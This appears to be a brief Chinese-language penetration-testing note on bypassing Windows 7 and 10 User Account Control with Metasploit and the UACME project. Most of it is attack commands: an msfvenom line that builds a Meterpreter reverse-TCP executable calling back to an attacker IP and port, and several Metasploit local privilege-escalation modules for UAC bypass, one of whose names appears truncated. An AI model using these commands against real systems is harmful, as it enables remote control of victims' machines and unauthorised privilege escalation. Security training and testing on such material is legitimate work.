 #Win7&10-BypassUAC自动提权-MSF&UACME
为了远程执行目标的exe或者bat可执行文件绕过此安全机制，以此叫BypassUAC
绕过项目：MSF内置，Powershell渗透框架，UACME项目(推荐)
开启UAC和未开启UAC时,MSF默认getsystem提权影响(进程注入)
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.46.158  lport=3333 -f exe -
o msf.exe
1、MSF模块：
-Test in Win7 本地电脑 本地权限
use exploit/windows/local/bypassua
-Test in Win10 本地电脑 本地权限
use exploit/windows/local/ask
use exploit/windows/local/bypassuac_sluihijack